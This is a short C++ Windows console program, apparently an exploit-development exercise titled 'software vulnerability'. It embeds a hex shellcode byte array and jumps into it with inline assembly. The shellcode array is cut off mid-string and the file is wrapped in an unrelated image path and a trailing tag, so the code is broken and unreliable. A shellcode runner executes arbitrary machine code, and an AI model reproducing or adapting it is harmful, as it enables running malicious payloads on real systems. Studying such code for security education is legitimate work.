 // 软件漏洞.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <windows.h>
unsigned char shellcode[] = { "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB
int _tmain(int argc, _TCHAR* argv[])
{
__asm{
pushad;
lea eax, shellcode;
call eax;
popad;
}
return 0;
}
安全族